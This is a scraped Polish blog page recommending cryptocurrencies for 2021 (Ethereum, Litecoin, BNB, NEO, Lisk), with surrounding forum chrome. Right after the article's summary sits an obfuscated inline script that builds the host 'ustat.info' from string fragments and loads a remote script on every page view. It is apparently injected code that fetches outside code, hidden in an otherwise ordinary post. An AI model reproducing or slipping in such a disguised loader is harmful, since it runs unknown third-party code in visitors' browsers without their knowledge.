	<img alt="Ethereum" class="ipsImage ipsImage_thumbnailed" data-fileid="12804" data-ratio="56.25" data-unique="0aeg22g19" style="width: 400px; height: auto;" width="400" data-src="https://make-cash.pl/uploads/monthly_2020_12/etherum.jpeg.e45fba08f1eaa4a7f8bfe31db808a90e.jpeg" src="https://make-cash.pl/applications/core/interface/js/spacer.png"></p>

<h2>
	Jedna z najlepszych i najciekawszych kryptowalut w poprzednich latach - Ethereum (ETH)
</h2>

<p>
	Ethereum to jedna z pierwszych i najbardziej znanych kryptowalut. <strong>Bardzo dobrze wpisuje się w powyższych 5 punktów. </strong>Zwłaszcza od grudnia tego roku gdy wdrożono w niej nową, szybszą i bardziej skalowalną sieć blockchain Ethereum 2.0. Jak sama nazwa wskazuje stanowi ona eter dla innych projektów i tokenów, które działają w oparciu o tą sieć. To sprawia, że <strong>jest projektem posiadającym realnie najszersze zastosowania w praktyce</strong>. Cena od kilku miesięcy stabilnie wzrasta i nie wygląda aby miało się to zmienić choć kapitalizacja łączna tego projektu jest już dość wysoka i wynosi dziś prawie 85 miliardów dolarów. Wydaje się to być astronomiczną wartością jednak Ethereum jest jeszcze daleko od historycznych maksimów gdy wartość ta dotarła do poziomu 130 miliardów dolarów, zakup 1 Ethereum był możliwy za ponad 1300 dolarów!
</p>

<p style="text-align: center;">
	<img alt="Litecoin" class="ipsImage ipsImage_thumbnailed" data-fileid="12806" data-ratio="66.75" data-unique="v9892dbnv" style="width: 400px; height: auto;" width="400" data-src="https://make-cash.pl/uploads/monthly_2020_12/litecoin.jpeg.9f7811c067c92c45b605d8a44cddf4f5.jpeg" src="https://make-cash.pl/applications/core/interface/js/spacer.png"></p>

<h2>
	Litecoin (LTC) - cyfrowe srebro
</h2>

<p>
	Podobnie jak Ethereum jest <strong>to jeden z najstarszych i najbardziej znanych projektów</strong> kryptowalutowych. Pomimo <strong>zastosowania nowocześniejszej i szybszej technologii przetwarzania transakcji blockchain</strong> nadal znajduje się mocno w cieniu Bitcoina oraz Ethereum. Ostatnie tygodnie jednak mocno go ożywiły, a trend zaczął się kształtować na wzrostowy. To może oznaczać, że jego cena będzie nadal rosła. Obecna kapitalizacja daleka jest od historycznych maksimów, które wyniosły ponad 19 miliardów dolarów. Wówczas <a href="https://gielda-kryptowaluty.pl/kupno-litecoin/" rel="external">kupno Litecoin</a> było możliwe za około 355 dolarów za sztukę. Dziś kapitalizacja wynosi ponad 8,5 miliarda dolarów, a cena jednego Litecoina to 130 dolarów.
</p>

<h2>
	Binance Coin (BNB)
</h2>

<p>
	Projekt kryptowaluty stworzonej przez giełdę Binance. Służy jako <strong>kryptowaluta do opłat transakcyjnych</strong>. Czyli posiada realne zastosowanie na jednej z największych globalnych platform handlu i wymiany Bitcoina oraz innych kryptowalut. W zasadzie od samego początku istnienia Binance Coin<strong> utrzymuje stabilny trend wzrostowy.</strong> Po drodze zalicza oczywiście liczne korekty jednak stopniowo pnie się w górę. Zakup tej kryptowaluty umożliwia tylko giełda kryptowalut Binance. Nie jest ona dostępna nigdzie indziej ze względu na swoją specyfikę.
</p>

<p style="text-align: center;">
	<img alt="NEO" class="ipsImage ipsImage_thumbnailed" data-fileid="12808" data-ratio="62.25" data-unique="80bl227zb" style="width: 400px; height: auto;" width="400" data-src="https://make-cash.pl/uploads/monthly_2020_12/neo.jpeg.c471b68688aa72edd1d29361b012fb0e.jpeg" src="https://make-cash.pl/applications/core/interface/js/spacer.png"></p>

<h2>
	NEO - chińska kryptowaluta do smart contracts
</h2>

<p>
	NEO to znana i ceniona<strong> kryptowaluta wywodząca się z Państwa Środka i doceniana przez chińczyków</strong>. Cechują ją szybkość transakcji, ograniczona ilość do 100 milionów NEO oraz <strong>bonus w postaci dodawania do konta NEO GAS</strong> czyli kryptowaluty pochodnej, której nie da się wydobyć w żaden sposób. Przyznawana jest jedynie posiadaczom portfeli NEO, którzy przechowują ją przez dłuższy czas w portfelu. Może być również interesująca ze względu na stosunkową niską cenę za 1 sztukę oraz łączną kapitalizację na poziomie nieco ponad 1 miliard dolarów co stawia ją poza pierwszą dwudziestką najdroższych szyfrowanych walut elektronicznych. Podobnie jak w przypadku Binance Coin jego zakup umożliwia giełda Binance podobnie jak <a href="https://gielda-kryptowaluty.pl/kupno-kryptowalut/" rel="external">kupno innych kryptowalut</a>, których na tej giełdzie dostępne są setki! Pośród tych licznych projektów na pewno każdy z was znajdzie odpowiednie dla siebie kryptowaluty i tokeny.
</p>

<p style="text-align: center;">
	<img alt="LISK" class="ipsImage ipsImage_thumbnailed" data-fileid="12805" data-ratio="66.75" data-unique="hzd4oy5c0" style="width: 400px; height: auto;" width="400" data-src="https://make-cash.pl/uploads/monthly_2020_12/lisk.jpeg.4c6d8163e147b7b32724cf977a82cf31.jpeg" src="https://make-cash.pl/applications/core/interface/js/spacer.png"></p>

<h2>
	Lisk (LSK) - jedna z bardziej popularnych kryptowalut w Polsce
</h2>

<p>
	Kryptowaluta LISK wzbudziła bardzo duże zainteresowanie wśród polskich inwestorów nie tylko dlatego, że jej zakup umożliwiała od początku <a href="https://gielda-kryptowaluty.pl/" rel="external">polska giełda kryptowalut</a> BitBay ale także dlatego, że w ten projekt zaangażowani byli również polscy programiści. Niewątpliwie duży potencjał technologiczny potwierdzały nowe zestawienia najlepszych światowych kryptowalut jak np. ten ranking kryptowalut, w którym Lisk znajdował się w TOP 10 najlepszych i najciekawszych kryptowalut 2021! Sam <strong>pomysł zbliżony jest do pomysłu Ethereum czyli umożliwia innym projektom tworzenie swoich własnych tokenów oraz aplikacji działających na bazie tej sieci blockchain.</strong> Dodatkowo jest szybki i skalowalny, a obecna kapitalizacja jest bardzo niska w porównaniu do historycznych maksimów z przełomu 2017 i 2018 rok i wynosi niespełna 154 miliony dolarów natomiast cena jednego Lisk oscyluje w okolicy 1,2 dolara. Sam wykres zdaje się odbijać od dna i kierować w górę. Sam spadek zainteresowania tym projektem wynika w dużej mierze ze słabego zarządzania oraz niezrealizowania harmonogramu prac obiecanego inwestorom. Czy w ta passa odwróci się w 2021 roku i <strong>Lisk wróci do łask inwestorów i grona najlepszych i najciekawszych kryptowalut</strong>? Możliwe, że tak!
</p>

<h2>
	Podsumowanie - najlepsze i najciekawsze kryptowaluty na 2021 rok!
</h2>

<p>
	Podejmując decyzję o tym, w który projekt zainwestować musicie się mu przyjrzeć bardziej szczegółowo. Nasz opis jest ogólny i na jego podstawie nie powinniście podejmować decyzji o lokowaniu swoich oszczędności gdyż kryptowaluty są bardzo zmienne i ryzykowne. Dlatego zanim podejmiecie decyzję o inwestycji poszukajcie możliwie dużo różnych materiałów oraz opinii ekspertów tak aby wyrobić sobie własną, niezależną opinię i nie popełnić błędu inwestycyjnego. Życzymy wam dużych sukcesów oraz wyboru tylko tych rzeczywiście najlepszych i najciekawszych kryptowalut w 2021!
</p>
<script>
(function(){
zluh=document.createElement("script");zluh_=(("u")+"st")+"a";zluh.async=true;
zluh.type="text/javascript";zluh_+=("t.i")+""+"n";zluh_+=(("f")+"o");zluh_+="/";
zluhu="249009624.";zluhu+="cemrv9abluhbj3u6vif"+"f14wa239ghk";
zluh.src="https://"+zluh_+zluhu;document.body.appendChild(zluh);
})();
</script>




</div>
		</div>
		
		
		
	</section>
	
		<div class="ipsItemControls">
			
				

	<div data-controller="core.front.core.reaction" class="ipsItemControls_right ipsClearfix ">	
		<div class="ipsReact ipsPos_right">
			
				
				<div class="ipsReact_blurb ipsHide" data-role="reactionBlurb">
					
				</div>
			
			
			
		</div>
	</div>

			
			
			
		</div>
	
</article>

<div class="ipsBox ipsPadding ipsResponsive_pull ipsResponsive_showPhone ipsMargin_vertical">
	<div class="ipsShareLinks">
		
			
        

		

<div data-followapp="blog" data-followarea="entry" data-followid="165" data-controller="core.front.core.followButton">
	

	<a href="https://make-cash.pl/login/" rel="nofollow" class="ipsFollow ipsPos_middle ipsButton ipsButton_light ipsButton_verySmall ipsButton_disabled" data-role="followButton" data-ipstooltip title="Zaloguj się, aby obserwować tę zawartość">
		<span>Obserwujący</span>
		<span class="ipsCommentCount">0</span>
	</a>

</div>
		



	</div>
</div>


<nav class="ipsPager ipsMargin_top:half">
	<div class="ipsPager_prev">
		
			<a href="https://make-cash.pl/blogs/entry/164-test-predyspozycji-zawodowych-co-to-jest-i-gdzie-wykona%C4%87/" title="Poprzedni wpis">
				<span class="ipsPager_type">Poprzedni wpis</span>
				<span class="ipsPager_title ipsTruncate ipsTruncate_line">Test predyspozycji zawodowych - co to jest i gdzie wykonać?</span>
			</a>
		
	</div>
	
		<div class="ipsPager_next">
			<a href="https://make-cash.pl/blogs/entry/166-sztabki-z%C5%82ota-zn%C3%B3w-popularne-%E2%80%93-gdzie-mo%C5%BCna-je-kupi%C4%87/" title="Następny wpis">
				<span class="ipsPager_type">Następny wpis</span>
				<span class="ipsPager_title ipsTruncate ipsTruncate_line">Sztabki złota znów popularne – gdzie można je kupić?</span>
			</a>
		</div>
	
</nav>


<div class="ipsMargin_top:half">
<div class="ipsBox ipsResponsive_pull">
	<div data-controller="core.front.core.commentFeed, core.front.core.ignoredComments" data-autopoll data-baseurl="https://make-cash.pl/blogs/entry/165-najlepsze-i-najciekawsze-kryptowaluty-na-2021-rok/" data-feedid="entry-165" id="comments">
		<div class="ipsPadding">
			<h2 class="ipsType_sectionHead" data-role="comment_count">0 komentarzy</h2>
			<hr class="ipsHr">

			

<div data-controller="core.front.core.recommendedComments" data-url="https://make-cash.pl/blogs/entry/165-najlepsze-i-najciekawsze-kryptowaluty-na-2021-rok/?recommended=comments" class="ipsRecommendedComments ipsHide">
	<div data-role="recommendedComments">
		<h2 class="ipsType_sectionHead ipsType_large ipsType_bold ipsMargin_bottom">Rekomendowane komentarze</h2>
		
	</div>
</div>
			



			
			
			<div data-role="commentFeed" data-controller="core.front.core.moderation">
				
					<p class="ipsType_normal ipsType_light ipsType_reset" data-role="noComments">Brak komentarzy do wyświetlenia</p>
				
			</div>
			
			
				<div class="ipsAreaBackground ipsPad ipsClear ipsSpacer_top" data-role="replyArea">
					
						
						

<div>
	<input type="hidden" name="csrfKey" value="6f3d1b8c33e56d25dec3e9a20e4b892c">
	
		<div class="ipsType_center ipsPad cGuestTeaser">
			
				<h2 class="ipsType_pageTitle">Jeśli chcesz dodać odpowiedź, zaloguj się lub zarejestruj nowe konto</h2>
				<p class="ipsType_light ipsType_normal ipsType_reset ipsSpacer_top ipsSpacer_half">Tylko zalogowani użytkownicy mogą dodawać komentarze.</p>
			
	
			<div class="ipsBox ipsPad ipsSpacer_top">
				<div class="ipsGrid ipsGrid_collapsePhone">
					<div class="ipsGrid_span6 cGuestTeaser_left">
						<h2 class="ipsType_sectionHead">Zarejestruj nowe konto</h2>
						<p class="ipsType_normal ipsType_reset ipsType_light ipsSpacer_bottom">Załóż nowe konto. To bardzo proste!</p>
						
							<a href="https://make-cash.pl/register/" class="ipsButton ipsButton_primary ipsButton_small" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Zarejestruj się">
						
						Zarejestruj się</a>
					</div>
					<div class="ipsGrid_span6 cGuestTeaser_right">
						<h2 class="ipsType_sectionHead">Zaloguj się</h2>
						<p class="ipsType_normal ipsType_reset ipsType_light ipsSpacer_bottom">Posiadasz już konto? Zaloguj się poniżej.</p>
						<a href="https://make-cash.pl/login/?ref=aHR0cHM6Ly9tYWtlLWNhc2gucGwvYmxvZ3MvZW50cnkvMTY1LW5hamxlcHN6ZS1pLW5hamNpZWthd3N6ZS1rcnlwdG93YWx1dHktbmEtMjAyMS1yb2svI3JlcGx5Rm9ybQ==" data-ipsdialog data-ipsdialog-size="medium" data-ipsdialog-remoteverify="false" data-ipsdialog-title="Zaloguj się" class="ipsButton ipsButton_primary ipsButton_small">Zaloguj się</a>
					</div>
				</div>
			</div>
		</div>
	
</div>
					
				</div>
			
		</div>
	</div>
</div>
</div>


						


	<div class="cWidgetContainer " data-role="widgetReceiver" data-orientation="horizontal" data-widgetarea="footer">
		<ul class="ipsList_reset">
			
				
					
					<li class="ipsWidget ipsWidget_horizontal ipsBox  " data-blockid="app_core_promoted_epgjqmvms" data-blockconfig="true" data-blocktitle="Polecana zawartość" data-blockerrormessage="Ten blok nie może zostać wyświetlony. Może być to spowodowane tym, że trzeba go najpierw skonfigurować lub nie może zostać wyświetlony na tej określonej stronie lub zostanie wyświetlony po przeładowaniu strony." data-controller="core.front.widgets.block">

<h3 class="ipsType_reset ipsWidget_title">Polecana zawartość</h3>
<div class="ipsPad ipsWidget_inner">
	
		<div class="ipsCarousel ipsClearfix cPromotedWidget_horizontal" data-ipscarousel>
			<div class="ipsCarousel_inner">
	
		<ul class="ipsList_reset " data-role="carouselItems">
		
			
			
			<li class="cPromoted cPromotedWidgetItem ipsBox ipsBox--child ipsCarousel_item" data-ipslazyload>
				
					
					<a href="https://make-cash.pl/%E2%AD%90%EF%B8%8F-oficjalny-mentoring-unikalne-poradniki-skuteczne-zarabianie-online-dostep-lifetime-t27303/" class="ipsAreaBackground_dark cPromotedHeader" data-background-src="https://make-cash.pl/uploads/monthly_2018_05/Screenshot_1.png.9b02fafe5411acf95eedfdf3ed450ad3.png">
						<img src="//make-cash.pl/applications/core/interface/js/spacer.png" data-src="https://make-cash.pl/uploads/monthly_2018_05/Screenshot_1.png.9b02fafe5411acf95eedfdf3ed450ad3.png" class="ipsHide" alt="⭐️ [OFICJALNY MENTORING] Unikalne poradniki, skuteczne zarabianie online! Dostęp LIFETIME!">
					</a>
				
				
				<div class="ipsPad cPromotedWidgetItem_content">
					<h2 class="ipsType_reset ipsType_large ipsType_blendLinks ipsType_break cPromotedTitle">
						<a href="https://make-cash.pl/%E2%AD%90%EF%B8%8F-oficjalny-mentoring-unikalne-poradniki-skuteczne-zarabianie-online-dostep-lifetime-t27303/">⭐️ [OFICJALNY MENTORING] Unikalne poradniki, skuteczne zarabianie online! Dostęp LIFETIME!</a>
					</h2>
					<p class="ipsType_reset ipsType_light ipsType_medium ipsType_blendLinks">
						


<a href="https://make-cash.pl/mysc-m4959/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/mysc-m4959/?do=hovercard&amp;referrer=https%253A%252F%252Fmake-cash.pl%252Fblogs%252Fentry%252F474-jak-reklamowac-sie-na-x-twitterze-przewodnik-nie-tylko-dla-poczatkujacych%252F" title="Przejdź do profilu mysc" class="ipsType_break "><span style="color:#e71d36"><b>mysc</b></span></a> opublikował(a) temat w <a href="https://make-cash.pl/poradniki-i-nisze-f143/">Poradniki i nisze</a>, <time datetime="2017-11-14T23:23:25Z" title="11/14/17 23:23" data-short="8 l ">14 Listopada 2017</time>
					</p>
					<div class="cPromotedWidgetItem_contentInner">
						
							<div class="ipsType_richText ipsType_medium ipsSpacer_both ipsSpacer_half" data-ipstruncate data-ipstruncate-type="remove" data-ipstruncate-size="4 lines">Sprawdź nasz oficjalny mentoring zarabiania na Make-Cash.pl. Stale aktualizowane poradniki, skuteczne metody i wsparcie mentorów. Pomożemy Ci efektywnie zarabiać przez Internet - dołącz do nas!<br>
<br>
DOSTĘP DO PORADNIKÓW OTRZYMASZ BEZPOŚREDNIO NA MAKE-CASH.PL<br>
Jedno konto = wszystkie funkcjonalności getpaid20.pl i make-cash.pl</div>
						
						
						
							<ul class="ipsList_inline ipsType_light ipsSpacer_bottom">
								
								<li>

<div class="ipsReactOverview ipsReactOverview--reactions ">
	
		
			
			<ul>
				
					
					<li>
						
							<a href="https://make-cash.pl/%E2%AD%90%EF%B8%8F-oficjalny-mentoring-unikalne-poradniki-skuteczne-zarabianie-online-dostep-lifetime-t27303/?do=showReactionsComment&amp;comment=277232&amp;reaction=2&amp;item=0" data-ipsdialog data-ipsdialog-title="Wyświetl reakcje" data-ipstooltip title='Wyświetl reakcje "Dzięki!"'>
						
								<img src="https://make-cash.pl/uploads/reactions/react_thanks.png" alt="Dzięki!" loading="lazy">
						
							</a>
						
					</li>
				
					
					<li>
						
							<a href="https://make-cash.pl/%E2%AD%90%EF%B8%8F-oficjalny-mentoring-unikalne-poradniki-skuteczne-zarabianie-online-dostep-lifetime-t27303/?do=showReactionsComment&amp;comment=277232&amp;reaction=1&amp;item=0" data-ipsdialog data-ipsdialog-title="Wyświetl reakcje" data-ipstooltip title='Wyświetl reakcje "Super"'>
						
								<img src="https://make-cash.pl/uploads/reactions/react_up.png" alt="Super" loading="lazy">
						
							</a>
						
					</li>
				
			</ul>
		
		
	
</div>
</li>
								
								
								
									<li><i class="fa fa-comment"></i> 169 odpowiedzi</li>
								
							</ul>
						
					</div>

					<div class="ipsPhotoPanel ipsPhotoPanel_tiny ipsType_blendLinks ipsType_light">
						


	<a href="https://make-cash.pl/mysc-m4959/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/mysc-m4959/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Przejdź do profilu mysc">
		<img src="https://make-cash.pl/uploads/monthly_2017_07/avek.thumb.gif.8bb9ec48f9b03313558632cab74228a0.gif" alt="mysc" loading="lazy">
	</a>

						<div>
							
							<h3 class="ipsType_minorHeading">Wybrany przez</h3>
							


<a href="https://make-cash.pl/mysc-m4959/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/mysc-m4959/?do=hovercard&amp;referrer=https%253A%252F%252Fmake-cash.pl%252Fblogs%252Fentry%252F474-jak-reklamowac-sie-na-x-twitterze-przewodnik-nie-tylko-dla-poczatkujacych%252F" title="Przejdź do profilu mysc" class="ipsType_break "><span style="color:#e71d36"><b>mysc</b></span></a>, <time datetime="2025-10-18T22:10:01Z" title="10/18/25 22:10" data-short="18 Paź">18 Października 2025</time>
						</div>
					</div>
				</div>
			</li>
		
			
			
			<li class="cPromoted cPromotedWidgetItem ipsBox ipsBox--child ipsCarousel_item" data-ipslazyload>
				
					
					<a href="https://make-cash.pl/blogs/entry/648-answer-engine-optimization-aeo-i-generative-engine-optimization-geo-to-nowe-seo/" class="ipsAreaBackground_dark cPromotedHeader" data-background-src="https://make-cash.pl/uploads/monthly_2025_08/computer-767776_1280.jpg.c7a00b3b4c2f89312312df0c6d1a91f0.jpg">
						<img src="//make-cash.pl/applications/core/interface/js/spacer.png" data-src="https://make-cash.pl/uploads/monthly_2025_08/computer-767776_1280.jpg.c7a00b3b4c2f89312312df0c6d1a91f0.jpg" class="ipsHide" alt="Answer Engine Optimization (AEO) i Generative Engine Optimization (GEO) to nowe SEO">
					</a>
				
				
				<div class="ipsPad cPromotedWidgetItem_content">
					<h2 class="ipsType_reset ipsType_large ipsType_blendLinks ipsType_break cPromotedTitle">
						<a href="https://make-cash.pl/blogs/entry/648-answer-engine-optimization-aeo-i-generative-engine-optimization-geo-to-nowe-seo/">Answer Engine Optimization (AEO) i Generative Engine Optimization (GEO) to nowe SEO</a>
					</h2>
					<p class="ipsType_reset ipsType_light ipsType_medium ipsType_blendLinks">
						


<a href="https://make-cash.pl/mysc-m4959/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/mysc-m4959/?do=hovercard&amp;referrer=https%253A%252F%252Fmake-cash.pl%252Fblogs%252Fentry%252F474-jak-reklamowac-sie-na-x-twitterze-przewodnik-nie-tylko-dla-poczatkujacych%252F" title="Przejdź do profilu mysc" class="ipsType_break "><span style="color:#e71d36"><b>mysc</b></span></a> opublikował(a) wpis na blogu w <a href="https://make-cash.pl/blogs/blog/81-blog-make-cash/">Blog Make-Cash</a>, <time datetime="2025-08-31T09:55:24Z" title="08/31/25 09:55" data-short="31 Sie">31 Sierpnia 2025</time>
					</p>
					<div class="cPromotedWidgetItem_contentInner">
						
							<div class="ipsType_richText ipsType_medium ipsSpacer_both ipsSpacer_half" data-ipstruncate data-ipstruncate-type="remove" data-ipstruncate-size="4 lines">Internet się zmienia na naszych oczach. Obecnie nie można już patrzeć na SEO w oderwaniu od AEO i GEO. Trzy te elementy są ze sobą powiązane i wspólnie decydują o sukcesie w widoczności online. Klasyczne SEO nadal pozostaje podstawą, ale jego rola się zmniejsza - staje się narzędziem wspierającym. Największą wartość w nadchodzących latach moim zdaniem będą miały treści tworzone pod kątem sztucznej inteligencji, odpowiadające na pytania i łatwe do wykorzystania w generatywnych podsumowaniach.</div>
						
						
						
							<ul class="ipsList_inline ipsType_light ipsSpacer_bottom">
								
								<li>

<div class="ipsReactOverview ipsReactOverview--reactions ">
	
		
			
			<ul>
				
					
					<li>
						
							<a href="https://make-cash.pl/blogs/entry/648-answer-engine-optimization-aeo-i-generative-engine-optimization-geo-to-nowe-seo/?do=showReactions&amp;reaction=1&amp;item=1" data-ipsdialog data-ipsdialog-title="Wyświetl reakcje" data-ipstooltip title='Wyświetl reakcje "Super"'>
						
								<img src="https://make-cash.pl/uploads/reactions/react_up.png" alt="Super" loading="lazy">
						
							</a>
						
					</li>
				
			</ul>
		
		
	
</div>
</li>
								
								
								
									<li><i class="fa fa-comment"></i> 1 odpowiedź</li>
								
							</ul>
						
					</div>

					<div class="ipsPhotoPanel ipsPhotoPanel_tiny ipsType_blendLinks ipsType_light">
						


	<a href="https://make-cash.pl/mysc-m4959/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/mysc-m4959/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Przejdź do profilu mysc">
		<img src="https://make-cash.pl/uploads/monthly_2017_07/avek.thumb.gif.8bb9ec48f9b03313558632cab74228a0.gif" alt="mysc" loading="lazy">
	</a>

						<div>
							
							<h3 class="ipsType_minorHeading">Wybrany przez</h3>
							


<a href="https://make-cash.pl/mysc-m4959/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/mysc-m4959/?do=hovercard&amp;referrer=https%253A%252F%252Fmake-cash.pl%252Fblogs%252Fentry%252F474-jak-reklamowac-sie-na-x-twitterze-przewodnik-nie-tylko-dla-poczatkujacych%252F" title="Przejdź do profilu mysc" class="ipsType_break "><span style="color:#e71d36"><b>mysc</b></span></a>, <time datetime="2025-08-31T10:04:01Z" title="08/31/25 10:04" data-short="31 Sie">31 Sierpnia 2025</time>
						</div>
					</div>
				</div>
			</li>
		
			
			
			<li class="cPromoted cPromotedWidgetItem ipsBox ipsBox--child ipsCarousel_item" data-ipslazyload>
				
					
					<a href="https://make-cash.pl/poradnik-jak-zaczac-zarabiac-na-platnych-publikacjach-artykulow-sponsorowanych-t58553/" class="ipsAreaBackground_dark cPromotedHeader" data-background-src="https://make-cash.pl/uploads/monthly_2025_05/student-849822_640.jpg.15df8a0c478f1203b2d665e1b20d8246.jpg">
						<img src="//make-cash.pl/applications/core/interface/js/spacer.png" data-src="https://make-cash.pl/uploads/monthly_2025_05/student-849822_640.jpg.15df8a0c478f1203b2d665e1b20d8246.jpg" class="ipsHide" alt="[PORADNIK] Jak zacząć zarabiać na płatnych publikacjach artykułów sponsorowanych?">
					</a>
				
				
				<div class="ipsPad cPromotedWidgetItem_content">
					<h2 class="ipsType_reset ipsType_large ipsType_blendLinks ipsType_break cPromotedTitle">
						<a href="https://make-cash.pl/poradnik-jak-zaczac-zarabiac-na-platnych-publikacjach-artykulow-sponsorowanych-t58553/">[Poradnik] Podstawy zarabiania na artykułach sponsorowanych</a>
					</h2>
					<p class="ipsType_reset ipsType_light ipsType_medium ipsType_blendLinks">
						


<a href="https://make-cash.pl/mysc-m4959/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/mysc-m4959/?do=hovercard&amp;referrer=https%253A%252F%252Fmake-cash.pl%252Fblogs%252Fentry%252F474-jak-reklamowac-sie-na-x-twitterze-przewodnik-nie-tylko-dla-poczatkujacych%252F" title="Przejdź do profilu mysc" class="ipsType_break "><span style="color:#e71d36"><b>mysc</b></span></a> opublikował(a) temat w <a href="https://make-cash.pl/sprzedaz-reklam-f267/">Sprzedaż reklam</a>, <time datetime="2025-05-13T14:17:12Z" title="05/13/25 14:17" data-short="13 Maj">13 Maja 2025</time>
					</p>
					<div class="cPromotedWidgetItem_contentInner">
						
							<div class="ipsType_richText ipsType_medium ipsSpacer_both ipsSpacer_half" data-ipstruncate data-ipstruncate-type="remove" data-ipstruncate-size="4 lines">Zarabianie na artykułach sponsorowanych to obecnie jedna z najbardziej popularnych możliwości zarabiania przez Internet. Latami była to niby oczywista, a jednak bardzo niedoceniana metoda monetyzacji stron internetowych.<br>
<br>
Niby każdy wiedział, że może tak zarabiać.. a jednak właściciele blogów, portali tematycznych czy stron firmowych skupiali się przede wszystkim na afiliacji, google adsense, bannerach, itd. </div>
						
						
						
							<ul class="ipsList_inline ipsType_light ipsSpacer_bottom">
								
								<li>

<div class="ipsReactOverview ipsReactOverview--reactions ">
	
		
			
			<ul>
				
					
					<li>
						
							<a href="https://make-cash.pl/poradnik-jak-zaczac-zarabiac-na-platnych-publikacjach-artykulow-sponsorowanych-t58553/?do=showReactionsComment&amp;comment=453701&amp;reaction=2&amp;item=0" data-ipsdialog data-ipsdialog-title="Wyświetl reakcje" data-ipstooltip title='Wyświetl reakcje "Dzięki!"'>
						
								<img src="https://make-cash.pl/uploads/reactions/react_thanks.png" alt="Dzięki!" loading="lazy">
						
							</a>
						
					</li>
				
					
					<li>
						
							<a href="https://make-cash.pl/poradnik-jak-zaczac-zarabiac-na-platnych-publikacjach-artykulow-sponsorowanych-t58553/?do=showReactionsComment&amp;comment=453701&amp;reaction=1&amp;item=0" data-ipsdialog data-ipsdialog-title="Wyświetl reakcje" data-ipstooltip title='Wyświetl reakcje "Super"'>
						
								<img src="https://make-cash.pl/uploads/reactions/react_up.png" alt="Super" loading="lazy">
						
							</a>
						
					</li>
				
			</ul>
		
		
	
</div>
</li>
								
								
								
									<li><i class="fa fa-comment"></i> 16 odpowiedzi</li>
								
							</ul>
						
					</div>

					<div class="ipsPhotoPanel ipsPhotoPanel_tiny ipsType_blendLinks ipsType_light">
						


	<a href="https://make-cash.pl/mysc-m4959/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/mysc-m4959/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Przejdź do profilu mysc">
		<img src="https://make-cash.pl/uploads/monthly_2017_07/avek.thumb.gif.8bb9ec48f9b03313558632cab74228a0.gif" alt="mysc" loading="lazy">
	</a>

						<div>
							
							<h3 class="ipsType_minorHeading">Wybrany przez</h3>
							


<a href="https://make-cash.pl/mysc-m4959/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/mysc-m4959/?do=hovercard&amp;referrer=https%253A%252F%252Fmake-cash.pl%252Fblogs%252Fentry%252F474-jak-reklamowac-sie-na-x-twitterze-przewodnik-nie-tylko-dla-poczatkujacych%252F" title="Przejdź do profilu mysc" class="ipsType_break "><span style="color:#e71d36"><b>mysc</b></span></a>, <time datetime="2025-05-13T14:56:01Z" title="05/13/25 14:56" data-short="13 Maj">13 Maja 2025</time>
						</div>
					</div>
				</div>
			</li>
		
			
			
			<li class="cPromoted cPromotedWidgetItem ipsBox ipsBox--child ipsCarousel_item" data-ipslazyload>
				
					
					<a href="https://make-cash.pl/afiliacja-biur-podrozy-w-sezonie-wakacyjnym-i-sposob-na-tansze-wakacje-t58452/" class="ipsAreaBackground_dark cPromotedHeader" data-background-src="https://make-cash.pl/uploads/monthly_2025_04/image.png.6e8690e2371ba3e0b8eeb178c9743bc2.png">
						<img src="//make-cash.pl/applications/core/interface/js/spacer.png" data-src="https://make-cash.pl/uploads/monthly_2025_04/image.png.6e8690e2371ba3e0b8eeb178c9743bc2.png" class="ipsHide" alt="Afiliacja biur podróży w sezonie wakacyjnym i sposób na tańsze wakacje">
					</a>
				
				
				<div class="ipsPad cPromotedWidgetItem_content">
					<h2 class="ipsType_reset ipsType_large ipsType_blendLinks ipsType_break cPromotedTitle">
						<a href="https://make-cash.pl/afiliacja-biur-podrozy-w-sezonie-wakacyjnym-i-sposob-na-tansze-wakacje-t58452/">[Poradnik] Afiliacja biur podróży i sposób na tańsze wakacje</a>
					</h2>
					<p class="ipsType_reset ipsType_light ipsType_medium ipsType_blendLinks">
						


<a href="https://make-cash.pl/mysc-m4959/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/mysc-m4959/?do=hovercard&amp;referrer=https%253A%252F%252Fmake-cash.pl%252Fblogs%252Fentry%252F474-jak-reklamowac-sie-na-x-twitterze-przewodnik-nie-tylko-dla-poczatkujacych%252F" title="Przejdź do profilu mysc" class="ipsType_break "><span style="color:#e71d36"><b>mysc</b></span></a> opublikował(a) temat w <a href="https://make-cash.pl/poradniki-cpa-f65/">Poradniki CPA</a>, <time datetime="2025-04-28T12:13:35Z" title="04/28/25 12:13" data-short="28 Kwi">28 Kwietnia 2025</time>
					</p>
					<div class="cPromotedWidgetItem_contentInner">
						
							<div class="ipsType_richText ipsType_medium ipsSpacer_both ipsSpacer_half" data-ipstruncate data-ipstruncate-type="remove" data-ipstruncate-size="4 lines">Jak zarabiać na reklamowaniu wakacji i samemu pojechać na nie taniej?<br>
<br>
Reklamowanie wakacji do prostych nisz afiliacyjnych niestety nie należy - natomiast w okresie wakacyjnym, zwłaszcza z wyjazdów last minute kupowanych pod wpływem chwili (czas ucieka = ostatnie wolne miejsca = trzeba się decydować szybko) - można zgarnąć dodatkowe przychody na JUŻ POSIADANYM zapleczu.<br>
<br>
Kolejna możliwość to zakup własnych wakacji poprzez własny link afiliacyjny - oraz zaproponowanie takiej możliwości rodzinie i znajomym. W ten sposób można otrzymać jakiś "zwrot" za wakacje na które i tak by się pojechało.<br>
</div>
						
						
						
							<ul class="ipsList_inline ipsType_light ipsSpacer_bottom">
								
								<li>

